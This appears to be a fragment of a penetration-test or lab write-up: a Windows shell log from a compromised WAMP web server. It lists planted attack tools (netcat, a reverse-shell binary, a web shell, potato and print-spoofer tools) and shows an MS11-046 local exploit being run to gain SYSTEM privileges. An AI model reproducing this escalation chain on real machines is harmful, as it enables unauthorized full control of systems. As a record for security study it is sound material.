 C:\wamp\www>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is BCAD-595B

 Directory of C:\wamp\www

02/21/2025  03:24 AM    <DIR>          .
02/21/2025  03:24 AM    <DIR>          ..
11/08/2011  07:58 AM               161 .htaccess
11/08/2011  07:53 AM                45 .htpasswd
02/21/2025  03:10 AM            57,344 god.exe
11/08/2011  07:45 AM                76 index.php
02/21/2025  03:17 AM           347,648 juicy.exe
02/21/2025  03:24 AM           241,555 MS11-046.exe
02/21/2025  02:57 AM            59,392 nc.exe
02/21/2025  02:56 AM            27,136 print.exe
02/21/2025  03:13 AM            22,016 print32.exe
02/21/2025  02:52 AM             7,168 rev.exe
02/21/2025  02:47 AM                24 test.txt
02/21/2025  02:52 AM               348 webshell.php
              12 File(s)        762,913 bytes
               2 Dir(s)   6,030,364,672 bytes free

C:\wamp\www>MS11-046.exe
MS11-046.exe

c:\Windows\System32>whoami
whoami
nt authority\system

c:\Windows\System32>